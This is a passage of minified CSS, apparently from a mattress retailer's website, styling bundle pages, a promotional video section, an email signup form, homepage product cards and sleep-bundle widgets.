.variant-option{display:block}main.page-bundle .add-on .product-pricing{margin-right:16px}main.page-bundle .add-on .with-margin{margin-right:20px}main.page-bundle .add-on .variant-name{margin-left:10px;width:100%}main.page-bundle .add-on .ta-right,main.page-bundle .add-on main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three p,main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three main.page-bundle .add-on p,main.page-bundle .add-on .block-subnav-products .desktop .right-content,.block-subnav-products .desktop main.page-bundle .add-on .right-content{text-align:right}main.page-bundle .add-on .arrow{border-top:2px solid #45166a;border-right:2px solid #45166a;transform:rotate(45deg);width:10px;height:10px}main.page-bundle .product-overview .product-bullets li{padding-bottom:8px}main.page-bundle .product-promises{display:flex;justify-content:space-around;padding-left:16px;padding-right:16px}@media(min-width:768px){main.page-bundle .product-promises{padding-bottom:48px}}@media(max-width:767px){main.page-bundle .product-promises{align-items:center;flex-wrap:wrap;padding-bottom:36px}}@media(max-width:539px){main.page-bundle .product-promises{padding-left:16px;padding-right:16px}}main.page-bundle .product-promises li{padding:0 5px;width:25%;list-style:none;text-align:center}@media(max-width:767px){main.page-bundle .product-promises li{margin-bottom:0;font-size:10px}}main.page-bundle .product-promises img{display:block;margin-left:auto;margin-right:auto;height:36px;max-width:36px}main.page-bundle .stamped-badge .stamped-badge-starrating .stamped-fa{color:#341458!important}main.page-bundle .stamped-badge .stamped-badge-caption{margin-left:12px}main.page-bundle .badge,main.page-bundle main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page-bundle .block-subnav:before{width:115px}main.page-bundle .add-cart-btn{flex-shrink:0;display:inline-block;text-align:center;padding:13px 24px 11px;border-radius:.3em;transition:.1s all;position:relative;z-index:0;color:#45166a;background:#72f4bf;border:none;cursor:pointer}main.page-bundle .add-cart-btn:hover{transition:.2s all}main.page-bundle .add-cart-btn:hover:before{transform:scaleX(1.03) scaleY(1.4)}main.page-bundle .add-cart-btn:before{content:'';position:absolute;background-color:#72f4bf;top:0;left:0;border-radius:.3em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}main.page-bundle .add-cart-btn.disabled{color:#423c48;background:#d6d6dd}main.page-bundle .add-cart-btn.disabled:before{display:none}main.page-bundle template{display:none}main.page-bundle .affirm-ala-price{text-decoration:none}main.page-bundle .toggle-selectors{font-family:montserrat,sans-serif;text-transform:uppercase;font-weight:600;margin-left:8px;margin-right:5px}main.page-bundle .toggle-selectors .toggle-head{font-size:12px;margin-left:8px;letter-spacing:1px}main.page-bundle .toggle-selectors .toggle-btns .button{text-transform:uppercase;font-weight:600;font-size:12px;box-sizing:border-box;border:1px solid #d5d5d5;border-radius:3px;margin:8px;color:#d5d5d5;cursor:pointer;height:34px;width:50%}@media(max-width:560px){main.page-bundle .toggle-selectors .toggle-btns .button{height:28px}}main.page-bundle .toggle-selectors .toggle-btns .button.toggle-active{border:2px solid #773d94;color:#341458}main.page.purpleboys .pb-intro-videos{position:relative;overflow:hidden;background:linear-gradient(to bottom,#45166A 50%,#83157B 85%,#BC158A 100%)}main.page.purpleboys .pb-intro-videos:after{content:'';background-image:url(https://assets.purple.com/images/Grid-BK.jpg);display:block;position:absolute;width:100%;padding-bottom:116.6%;bottom:50%;left:0;z-index:0;background-repeat:no-repeat;background-size:cover}@media(max-width:539px){main.page.purpleboys .pb-intro-videos:after{width:200%;padding-bottom:150%;background-position:center right;bottom:83%;transform:translateX(-25%)}}main.page.purpleboys .pb-intro-videos .purple-boys-title{margin-bottom:8px}main.page.purpleboys .pb-intro-videos .purple-boys-title h3{font-size:24px;font-weight:300}@media(min-width:1128px){main.page.purpleboys .pb-intro-videos .purple-boys-title h3{font-size:32px}}main.page.purpleboys .pb-intro-videos .purple-boys-form{height:48px;width:245px;display:flex}main.page.purpleboys .pb-intro-videos .email-subscribe{display:flex;align-items:center;justify-content:center}@media(max-width:539px){main.page.purpleboys .pb-intro-videos .email-subscribe{flex-wrap:wrap}}main.page.purpleboys .pb-intro-videos .email-subscribe .dont-miss{margin-right:16px}@media(max-width:539px){main.page.purpleboys .pb-intro-videos .email-subscribe .dont-miss{margin-right:0;width:100%;margin-bottom:16px}}main.page.purpleboys .pb-intro-videos .email-subscribe form{max-width:344px;display:flex}main.page.purpleboys .pb-intro-videos .email-subscribe .subscribe-txt{-webkit-border-radius:0;border-radius:0;padding:15px 16px;font-size:13px;margin:0;border:0;width:100%;line-height:1.47}main.page.purpleboys .pb-intro-videos .email-subscribe .subscribe-txt:focus{outline:none}main.page.purpleboys .pb-intro-videos .email-subscribe .subscribe-btn{display:inline-block;appearance:none;font-family:montserrat,sans-serif;-webkit-appearance:none;background-color:#72f4bf;border:0;margin:0;color:#341458;font-weight:700;text-transform:uppercase;cursor:pointer;font-size:12px;line-height:1.25;padding:17px 9px;transition:opacity .2s}main.page.purpleboys .pb-intro-videos .email-subscribe .subscribe-btn:hover{opacity:.9}main.page.purpleboys .pb-intro-videos .email-subscribe .subscribe-btn:active{opacity:.8;transition:none}main.page.purpleboys .pb-intro-videos .purple-boys-play-btn{position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%)}main.page.purpleboys .pb-intro-videos .purple-boys-play-btn button{border-style:none}main.page.purpleboys .pb-intro-videos .purple-boys-play-btn button:focus{outline:0}main.page.purpleboys .pb-intro-videos .purple-boys-play-btn button:hover{cursor:pointer}main.page.purpleboys .pb-intro-videos .pb-content{position:relative;z-index:2}main.page.purpleboys .pb-intro-videos .bg{background-repeat:no-repeat}main.page.purpleboys .pb-intro-videos .p-l-3{padding-left:32px}main.page.purpleboys .pb-intro-videos .logo{max-width:546px;padding-left:32px;padding-right:32px;display:block;margin-left:auto;margin-right:auto}main.page.purpleboys .pb-intro-videos .h1-mod{font-weight:300}main.page.purpleboys .pb-intro-videos .vid-tile{margin:24px auto 12px;display:block}@media(min-width:540px){main.page.purpleboys .pb-intro-videos .vid-tile{margin:0 auto}}main.page.purpleboys .pb-intro-videos .get-skware{background-color:#f1f0f2}main.page.purpleboys .pb-intro-videos .m-b-lg{margin-bottom:100px}main.page.purpleboys .pb-intro-videos .info-skware{justify-content:center;align-items:center}main.page.purpleboys .squishy{background-color:#f1f0f2}main.page.purpleboys .squishy .content-width{width:50%}@media(max-width:767px){main.page.purpleboys .squishy .content-width{width:100%;margin-bottom:34px}}main.page.purpleboys .squishy .skware-image{padding-left:62px}@media(max-width:1127px){main.page.purpleboys .squishy .skware-image{padding-left:32px}}@media(max-width:767px){main.page.purpleboys .squishy .skware-image{padding:0 20px}}main.page.purpleboys .squishy .skware-descriptions{padding-right:62px}@media(max-width:1127px){main.page.purpleboys .squishy .skware-descriptions{padding-right:32px}}@media(max-width:767px){main.page.purpleboys .squishy .skware-descriptions{padding:0}}main.page.purpleboys .squishy .purple-boys-squishy-email-form{max-width:344px}main.page.purpleboys .squishy .purple-boys-squishy-email-form .subscribe-txt{border-radius:0;padding:15px 16px;font-size:13px;margin:0;border:0;width:100%}main.page.purpleboys .squishy .purple-boys-squishy-email-form .subscribe-txt:focus{outline:none}main.page.purpleboys .squishy .purple-boys-squishy-email-form .subscribe-btn{display:inline-block;appearance:none;font-family:montserrat,sans-serif;-webkit-appearance:none;background-color:#72f4bf;border:0;margin:0;color:#341458;font-weight:700;text-transform:uppercase;cursor:pointer;font-size:12px;line-height:1.25;padding:17px 9px;transition:opacity .2s}main.page.purpleboys .squishy .purple-boys-squishy-email-form .subscribe-btn:hover{opacity:.9}main.page.purpleboys .squishy .purple-boys-squishy-email-form .subscribe-btn:active{opacity:.8;transition:none}@media(max-width:767px){main.page.purpleboys .squishy .squishy-img{max-width:300px}}main.page.purpleboys .confidential-patent{position:relative;background-image:linear-gradient(135deg,#45166A 0%,#83157B 70%,#BC158A 100%)}main.page.purpleboys .confidential-patent:after{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover}main.page.purpleboys .confidential-patent .patent-click{padding:0 16px}main.page.purpleboys .confidential-patent .confiential-infront{position:relative;z-index:1}main.page.purpleboys .boys-podcast .mask{height:100%;width:100%;transform:scaleY(-1);background:linear-gradient(315deg,#341458 0%,#45166A 100%)}main.page.purpleboys .boys-podcast .s-w-t{font-weight:300;font-size:18px;line-height:28px;font-family:Montserrat}@media(min-width:768px){main.page.purpleboys .boys-podcast .s-w-t{font-size:24px;line-height:32px}}@media(min-width:1128px){main.page.purpleboys .boys-podcast .s-w-t{font-size:32px;line-height:40px}}main.page.purpleboys .boys-podcast .podcast-img{max-width:180px}main.page.purpleboys .boys-podcast .soothing{padding:0 16px;text-align:center}@media(min-width:540px){main.page.purpleboys .boys-podcast .soothing{text-align:left;padding-left:35px;padding-top:32px}}@media(min-width:768px){main.page.purpleboys .boys-podcast .soothing{padding-left:35px;text-align:left}}main.page.purpleboys .boys-podcast .itunes-btn{padding-left:0}main.page.purpleboys .boys-podcast .purple-boys-podcast{padding-bottom:24px}@media(min-width:540px){main.page.purpleboys .boys-podcast .purple-boys-podcast{padding-bottom:0}}main.page.purpleboys .boys-mattresses .s-w-t{font-weight:300;font-size:18px;line-height:28px;font-family:Montserrat}@media(min-width:768px){main.page.purpleboys .boys-mattresses .s-w-t{font-size:24px;line-height:32px}}@media(min-width:1128px){main.page.purpleboys .boys-mattresses .s-w-t{font-size:32px;line-height:40px}}main.page.purpleboys .boys-mattresses .padded-price{display:flex;justify-content:center;align-items:center}main.page.purpleboys .boys-mattresses .padded-price p{margin-left:15px}main.page.purpleboys .boys-mattresses .p-x{padding-left:40px;padding-right:40px}main.page.purpleboys .boys-mattresses .pb-orignial-mattress{margin-bottom:56px}@media(min-width:1128px){main.page.purpleboys .boys-mattresses .pb-orignial-mattress{margin-bottom:0}}@media(min-width:1128px){main.page.homepage .up-text{font-size:38px}}main.page.homepage .promo-hero .line-height{line-height:1}@media(max-width:1127px){main.page.homepage .promo-hero .line-height{line-height:1.3}}main.page.homepage .promo-hero .line-height em{font-size:32px}@media(max-width:767px){main.page.homepage .promo-hero .line-height em{font-size:18px}}main.page.homepage .block-image-hero:before{background:0 0}main.page.homepage .block-video-hero .disclaimer{position:relative}main.page.homepage .block-video-hero .disclaimer:after{position:absolute;content:"Terms Apply";font-size:10px;top:100%;left:50%;transform:translateX(-50%)}main.page.homepage .block-video-hero .badge-italics{font-style:italic}main.page.homepage .block-video-hero .component-play-btn{padding-right:16px}main.page.homepage .block-video-hero .hero-content{margin-left:0;margin-right:0}main.page.homepage .block-video-hero em{display:block;padding-top:16px}main.page.homepage .block-video-hero:before{background:inherit}main.page.homepage .promo-hero .hero-content{position:static;margin-bottom:72px}@media(max-width:1599px){main.page.homepage .promo-hero .hero-content{margin-bottom:55px}}@media(max-width:767px){main.page.homepage .promo-hero .hero-content{margin:16px 12px 21px}main.page.homepage .promo-hero .hero-content .hero-heading{margin-bottom:4px}main.page.homepage .promo-hero .hero-content em{font-size:21px}main.page.homepage .promo-hero .hero-content h3{font-size:17px}}main.page.homepage .promo-hero .hero-content .hero-label+h1{margin-top:16px}@media(max-width:767px){main.page.homepage .promo-hero .hero-content .hero-label+h1{margin-top:36px}}main.page.homepage .promo-hero .hero-content .value-text{font-weight:300}main.page.homepage .promo-hero .hero-content .disclaimer-text{font-size:16px;position:relative;margin-bottom:70px}@media(max-width:767px){main.page.homepage .promo-hero .hero-content .disclaimer-text{font-size:12px;margin-bottom:32px}}main.page.homepage .promo-hero .hero-content h1,main.page.homepage .promo-hero .hero-content h3,main.page.homepage .promo-hero .hero-content p{color:#fff}main.page.homepage .promo-highlight{position:relative}@media(max-width:767px){main.page.homepage .promo-highlight{flex-direction:column}}main.page.homepage .promo-highlight .line-and{font-size:12px;margin:0 16px}main.page.homepage .promo-highlight .divider-line{flex-grow:1;height:1px;background-color:#bfbec1}main.page.homepage .promo-highlight .promo-half-image{background-position-y:top;background-size:cover;background-repeat:no-repeat;background-position:center center}@media(max-width:767px){main.page.homepage .promo-highlight .promo-half-image{object-fit:contain;min-height:213px}}main.page.homepage .promo-highlight .promo-product-block{padding:16px;flex-direction:column}@media(min-width:540px){main.page.homepage .promo-highlight .promo-product-block{padding:36px;max-height:625px}}main.page.homepage .promo-highlight .promo-product-block .promo-header-box .promo-header{font-style:normal;font-size:28px}main.page.homepage .promo-highlight .promo-product-block .promo-header-box .promo-subheader{font-size:18px}main.page.homepage .promo-highlight .promo-product-block .promo-products .promo-block{padding:16px;background:#fff;border:1px solid #e9e9eb;border-radius:4px}@media(max-width:767px){main.page.homepage .promo-highlight .promo-product-block .promo-products .promo-block .column{padding-left:12px;padding-right:12px}}main.page.homepage .promo-highlight .promo-product-block .promo-products .promo-block img{max-height:50px;object-fit:contain}main.page.homepage .promo-highlight .promo-product-block .promo-products .promo-block .product-header{font-size:16px;font-weight:500}main.page.homepage .promo-highlight .promo-product-block .promo-products .promo-block .promo-description{font-size:14px}main.page.homepage .hide-floatie{position:relative}@media(max-width:1127px){main.page.homepage .hide-floatie{display:none}}main.page.homepage .reputers{height:80px}@media(min-width:540px){main.page.homepage .reputers{height:120px}}@media(min-width:1600px){main.page.homepage .reputers{height:192px}}main.page.homepage .reputers .logo-container{-webkit-overflow-scrolling:touch;overflow-x:scroll;-ms-overflow-style:none;overflow:-moz-scrollbars-none}@media(max-width:539px){main.page.homepage .reputers .logo-container{height:100%;padding-top:25px}}main.page.homepage .reputers .featured-logos{padding:0;justify-content:space-around}@media(max-width:539px){main.page.homepage .reputers .featured-logos{width:750px}}main.page.homepage .reputers .featured-logos li{list-style:none;text-align:center;padding:0 28px}@media(min-width:540px){main.page.homepage .reputers .featured-logos li{padding:0 12px}}@media(min-width:768px){main.page.homepage .reputers .featured-logos li{padding:0 33px}}@media(min-width:1128px){main.page.homepage .reputers .featured-logos li{padding:0 44px}}@media(min-width:1600px){main.page.homepage .reputers .featured-logos li{padding:0 56px}}main.page.homepage .reputers .featured-logos li img{display:block}main.page.homepage .reputers div.logo-container::-webkit-scrollbar{width:0;height:0;background:0 0}main.page.homepage .product-blocks{position:relative}main.page.homepage .product-blocks .no-padding{margin-bottom:185px;padding:0}@media(max-width:1599px){main.page.homepage .product-blocks .no-padding{padding:0 12px;overflow:hidden}}main.page.homepage .product-blocks .product-box{padding:72px}main.page.homepage .product-blocks .product-image{margin-bottom:40px;max-width:368px;height:165px}@media(max-width:1599px){main.page.homepage .product-blocks .product-image{max-width:264px;height:119px}}@media(max-width:1127px){main.page.homepage .product-blocks .product-image{max-width:176px;height:79px}}main.page.homepage .product-blocks .product-image img{max-height:100%;max-width:100%}main.page.homepage .product-blocks .product-image.full-width-image{height:auto;max-width:450px;margin-bottom:0}main.page.homepage .product-blocks .product-description{text-align:center;color:#45166a;font-size:18px;max-width:100%}main.page.homepage .product-blocks .product-description p{color:#423c48}main.page.homepage .product-blocks .product-cards-us{padding:80px 28px 0;margin-left:-28px;margin-right:-28px}@media(max-width:1599px){main.page.homepage .product-blocks .product-cards-us{padding:80px 28px 0}}@media(max-width:767px){main.page.homepage .product-blocks .product-cards-us{padding:0}}main.page.homepage .product-blocks .product-cards-us .product-heading{padding-left:8px;padding-right:8px}main.page.homepage .product-blocks .product-cards-us .review-horizontal-scroll{-ms-overflow-style:none;overflow:-moz-scrollbars-none}main.page.homepage .product-blocks .product-cards-us .review-horizontal-scroll::-webkit-scrollbar{display:none}@media(max-width:767px){main.page.homepage .product-blocks .product-cards-us .column{min-width:66%}main.page.homepage .product-blocks .product-cards-us .column.col-3 .product-description,main.page.homepage .product-blocks .product-cards-us .column.col-4 .product-description{font-size:14px}main.page.homepage .product-blocks .product-cards-us .column.col-3 .product-description h3,main.page.homepage .product-blocks .product-cards-us .column.col-4 .product-description h3{font-size:16px}main.page.homepage .product-blocks .product-cards-us .column.col-3{max-width:33.33333%}}@media(max-width:767px){main.page.homepage .product-blocks .product-scroller{margin-bottom:0}}main.page.homepage .product-blocks .mattress-image{margin-bottom:40px;max-width:516px;position:relative;height:136px}main.page.homepage .product-blocks .mattress-image img{max-height:130px;object-fit:contain}main.page.homepage .product-blocks .mattress-image a{display:flex}@media(max-width:1599px){main.page.homepage .product-blocks .mattress-image{max-width:448px}}@media(max-width:1127px){main.page.homepage .product-blocks .mattress-image{max-width:300px;height:100px}}main.page.homepage .product-blocks .product-image{margin-bottom:0;max-width:516px;position:relative;height:204px}main.page.homepage .product-blocks .product-image img{max-height:204px;object-fit:contain}main.page.homepage .product-blocks .product-image a{display:flex}@media(max-width:1599px){main.page.homepage .product-blocks .product-image{max-width:448px}}@media(max-width:1127px){main.page.homepage .product-blocks .product-image{max-width:300px;height:135px}main.page.homepage .product-blocks .product-image img{max-height:135px}}@media(max-width:767px){main.page.homepage .product-blocks .product-image{max-width:275px;height:182px}main.page.homepage .product-blocks .product-image img{max-height:182px}}@media(max-width:539px){main.page.homepage .product-blocks .product-image{max-width:275px;height:100px}main.page.homepage .product-blocks .product-image img{max-height:100px}}main.page.homepage .product-blocks .card-padding{height:100%;padding:48px 24px}@media(max-width:1599px){main.page.homepage .product-blocks .card-padding{padding:48px 25px}}@media(max-width:1127px){main.page.homepage .product-blocks .card-padding{padding:40px 20px}}@media(max-width:767px){main.page.homepage .product-blocks .card-padding{padding:40px 20px}}main.page.homepage .product-blocks .column-container{height:100%;background-size:cover;background-position:center;position:relative}main.page.homepage .product-blocks .column-container .product-description{padding-top:350px;width:100%;text-align:left}main.page.homepage .product-blocks .column-container .product-description .new{display:inline-block;position:absolute;top:0;left:0;border-radius:0 0 100px 0;padding:12px 56px 13px 40px;font-size:12px}main.page.homepage .product-blocks .column-container .product-description h3{text-transform:uppercase;font-size:12px}main.page.homepage .product-blocks .column-container .product-description p{font-size:20px}main.page.homepage .product-blocks .column-container .shop-price{width:100%;font-size:16px}main.page.homepage .product-blocks .column-container .shop-price .starting-price{margin-right:auto;margin-left:0}main.page.homepage .product-blocks .column-container .shop-price .starting-price .strike-through{color:#bfbec1;text-decoration:line-through;margin-right:5px}main.page.homepage .product-blocks .column-container .shop-price .shop-btn{margin-top:10px;margin-bottom:0}@media(max-width:1127px){main.page.homepage .product-blocks .column-container .shop-price .shop-btn{padding:10px 22px}}@media(max-width:767px){main.page.homepage .product-blocks .column-container{display:none}}main.page.homepage .product-blocks .column-container.sale-block{display:flex}main.page.homepage .product-blocks .mattress-card{height:100%;position:relative;width:100%}@media(max-width:539px){main.page.homepage .product-blocks .mattress-card .shop-price{flex-direction:column}}main.page.homepage .product-blocks .mattress-card .badge,main.page.homepage .product-blocks .mattress-card main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.homepage .product-blocks .mattress-card .block-subnav:before{margin:0 auto;position:relative;bottom:5%}main.page.homepage .product-blocks .mattress-card .bubble.canada-badge{top:0}@media(max-width:767px){main.page.homepage .product-blocks .mobile-visually-hidden{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}}@media(min-width:768px){main.page.homepage .product-blocks .mobile-visually-show{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}}main.page.homepage .product-blocks .shop-price{margin-top:auto;font-size:16px}main.page.homepage .product-blocks .shop-price .starting-price{margin-bottom:8px}main.page.homepage .product-blocks .shop-btn{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.homepage .product-blocks .shop-btn{min-width:130px}}main.page.homepage .product-blocks .shop-btn-container{margin-bottom:198px}main.page.homepage .product-blocks .hide-affirm{display:none}main.page.homepage .product-blocks .affirm-height{min-height:47px}@media(min-width:768px) and (max-width:882px){main.page.homepage .product-blocks .affirm-height{min-height:62px}}@media(max-width:326px){main.page.homepage .product-blocks .affirm-height{min-height:62px}}main.page.homepage .product-blocks .grid-section-divider{background-size:cover;background-position:center;background-repeat:no-repeat;width:475px;height:370px;position:absolute;bottom:0;left:50%;transform:translate(-50%,60%)}@media(max-width:767px){main.page.homepage .product-blocks .grid-section-divider{width:315px;height:240px}}@media(max-width:539px){main.page.homepage .product-blocks .grid-section-divider{transform:translate(0,60%);width:100%;padding-bottom:100%;left:0}}main.page.homepage .product-blocks .badge.twin,main.page.homepage .product-blocks main.page.plush-pillow .twin.block-subnav:before,main.page.plush-pillow main.page.homepage .product-blocks .twin.block-subnav:before{font-size:10px;padding:4px 6px;border-radius:4px;position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:200px}@media(min-width:1128px){main.page.homepage .product-blocks .badge.twin,main.page.homepage .product-blocks main.page.plush-pillow .twin.block-subnav:before,main.page.plush-pillow main.page.homepage .product-blocks .twin.block-subnav:before{bottom:25px;width:185px}}@media(min-width:1600px){main.page.homepage .product-blocks .badge.twin,main.page.homepage .product-blocks main.page.plush-pillow .twin.block-subnav:before,main.page.plush-pillow main.page.homepage .product-blocks .twin.block-subnav:before{bottom:30px}}main.page.homepage .magical-purple{margin-top:252px;margin-bottom:120px;text-align:center}@media(max-width:1599px){main.page.homepage .magical-purple{margin-bottom:113px}}@media(max-width:1127px){main.page.homepage .magical-purple{margin-bottom:88px}}@media(max-width:767px){main.page.homepage .magical-purple{margin-bottom:72px}}main.page.homepage .magical-purple button{border-style:none}main.page.homepage .magical-purple button:focus{outline:0}main.page.homepage .magical-purple button:hover{cursor:pointer}main.page.homepage .magical-purple-video{position:relative}main.page.homepage .magical-purple .circle-play-btn{position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%)}main.page.homepage .magical-purple em{font-size:32px}@media(max-width:1127px){main.page.homepage .magical-purple em{font-size:24px}}@media(max-width:539px){main.page.homepage .magical-purple em{font-size:18px}}main.page.homepage .block-reviews{padding-bottom:159px}@media(max-width:1599px){main.page.homepage .block-reviews{padding-bottom:120px}}@media(max-width:767px){main.page.homepage .block-reviews{padding-bottom:88px}}main.page.homepage .block-reviews .review-box{border:none;font-size:16px}@media(max-width:767px){main.page.homepage .ralph-footer .pixels{display:block}}main.page.homepage .ralph-footer .left{padding-top:61px;background-size:cover;background-image:url(https://cdn.purple.com/image/upload/v1542053902/Pages/Wreck-It%20Ralph/homepage-ralph-foooter.jpg)}main.page.homepage .ralph-footer .left .only-ralph{display:none}main.page.homepage .ralph-footer .left .ralph-with-logo{display:inline-block}@media(min-width:1600px){main.page.homepage .ralph-footer .left{background-image:url(https://cdn.purple.com/image/upload/v1542054133/Pages/Wreck-It%20Ralph/homepage-ralph-footer-full.jpg)}main.page.homepage .ralph-footer .left .only-ralph{display:inline-block}main.page.homepage .ralph-footer .left .ralph-with-logo{display:none}main.page.homepage .ralph-footer .left .ralph{display:flex}main.page.homepage .ralph-footer .left .content{flex:0 0 55%;max-width:55%;margin-left:-10%}main.page.homepage .ralph-footer .left img.ralph-logo{display:inline-block;max-width:155px}main.page.homepage .ralph-footer .left h3{margin-bottom:26px}}main.page.homepage .ralph-footer .left img{width:auto;max-width:85%;max-height:350px}main.page.homepage .ralph-footer .left .ralph-logo{display:none}main.page.homepage .ralph-footer .left .copyright{font-size:12px;opacity:.3;margin-top:auto}main.page.homepage .ralph-footer .left .ratings img{max-width:125px;float:right}main.page.homepage .ralph-footer .right{overflow:hidden;padding-right:0;background-size:cover;flex-direction:column}main.page.homepage .ralph-footer .right .mattress-image{width:85%;margin-top:50px;margin-left:auto}main.page.homepage .ralph-footer .right .content{margin-right:25px}main.page.homepage .ralph-footer .right .component-btn.blurred{box-shadow:0 0 43px 6px #72f4bf}@media(min-width:1600px){main.page.homepage .ralph-footer .right{flex-direction:row;margin-right:0}main.page.homepage .ralph-footer .right .mattress-image img{max-height:307px;width:250%}}@media(max-width:1127px){main.page.homepage .ralph-footer .right{margin-right:0}main.page.homepage .ralph-footer .right .mattress-image img{margin-top:5px;width:150%}}@media(max-width:767px){main.page.homepage .ralph-footer .right .mattress-image img{margin-top:5px;width:100%}}main.page.homepage .entire-bundle-container{position:relative;display:flex;flex-direction:column;align-items:center}@media(max-width:767px){main.page.homepage .entire-bundle-container{margin-bottom:64px}}main.page.homepage .entire-bundle-container .bundle-container{justify-content:center}main.page.homepage .entire-bundle-container .bundle-container .promo{padding:3px;border-radius:6px;margin-bottom:0;background:linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);max-width:500px}@media(max-width:1127px){main.page.homepage .entire-bundle-container .bundle-container .promo{max-width:90%}}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle{background-color:#f9f8f9;border-radius:3px;padding:16px;position:relative;transition:all 1s}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .d-none{display:none}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .title-callout{font-size:26px;font-weight:600;position:absolute;top:-22px;left:calc(50% - 125px);padding:0 10px;background-color:#f9f8f9;font-style:italic}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .title-callout .gradiant-promo-text{font-size:26px;background:-webkit-linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .light-bold{font-weight:500}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle label{color:#605b6a;cursor:pointer;margin-bottom:18px}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle label:hover .checkbox-wrapper .checkmark{background-color:rgba(68,23,106,.09)}@media(max-width:1300px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle label span{font-size:18px}}@media(max-width:1200px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle label span{font-size:16px}}@media(max-width:350px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle label span{font-size:14px}}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle label .bundle-spanner{margin-left:8px}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-price{color:#83157b}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-details{line-height:1.3;margin:8px 0 14px;font-size:14px}@media(min-width:540px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-details{font-size:16px}}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-box{position:relative;transition:all .3s}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-box.closed{min-height:120px}@media(min-width:1128px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-box.closed{min-height:136px}}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-box.opened{min-height:370px}@media(min-width:540px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-box.opened{min-height:370px}}@media(min-width:1128px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-box.opened{min-height:380px}}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed{border:solid 2px #cac6db;border-radius:2px;padding:0 6px 16px;background-color:#fff;transition:all 1.5s}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed .bundle-item{text-align:center}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-image-container{padding:0 4px;max-height:78px}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-image-container .bundle-item-image{max-height:85px;object-fit:contain}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-name{line-height:1.2;font-weight:500;font-size:16px}@media(max-width:767px){main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-name{font-size:13px}}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed .bundle-plus{font-weight:500;color:#45166a;font-size:25px;padding-top:15px}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed.hidden{opacity:0!important}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed.shown{opacity:1!important}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed.transitioning-in{position:absolute;display:flex;opacity:0;transition:all .6s}main.page.homepage .entire-bundle-container .bundle-container .sleep-bundle .bundle-items-closed.transitioning-out{position:absolute;display:flex;opacity:1;transition:all .6s}main.page.homepage .entire-bundle-container .flash-link{width:500px;display:flex;justify-content:flex-end;text-decoration:underline;font-size:12px}@media(max-width:1127px){main.page.homepage .entire-bundle-container .flash-link{position:absolute;text-align:right;right:5%}}@media(min-width:1014px) and (max-width:1128px){main.page.homepage .entire-bundle-container .flash-link{width:90%}}@media(max-width:767px){main.page.homepage .mobile-section-padding{margin-bottom:42px}}@media(max-width:1127px){main.page.homepage .mobile-break{display:block}}main.page.homepage .awards-section h3{margin:auto 0}@media(max-width:539px){main.page.homepage .awards-section h3{font-size:16px}main.page.homepage .awards-section h3 em{font-size:12px}}main.page.homepage .awards-section .floatie-content{padding:10px}main.page.homepage .awards-section .floatie-content .content-container{padding-left:6px;justify-content:center}main.page.homepage .awards-section .jd-image{margin-right:20px;max-height:69px;z-index:1;position:relative;top:-25px}main.page.homepage .awards-section .jd-image img{max-width:90px}@media(max-width:539px){main.page.homepage .awards-section .jd-image{margin-right:0}main.page.homepage .awards-section .jd-image img{width:80%}}main.page.homepage .shop-heading{margin-bottom:8px}@media(max-width:1127px){main.page.homepage .shop-heading{margin-bottom:4px}}@media(max-width:767px){main.page.homepage .shop-heading{margin-bottom:0}}main.page.homepage .affirm-modal-trigger{text-decoration:underline}main.page.homepage .flag{top:14px;font-size:12px;left:-8px;top:-8px}@media(max-width:1127px){main.page.homepage .canada-badge{top:2px}}main.page.homepage .strikethrough-price{margin-right:10px;opacity:.52;text-decoration:line-through}main.page.homepage .promo-free-callout h3{font-size:22px}main.page.homepage 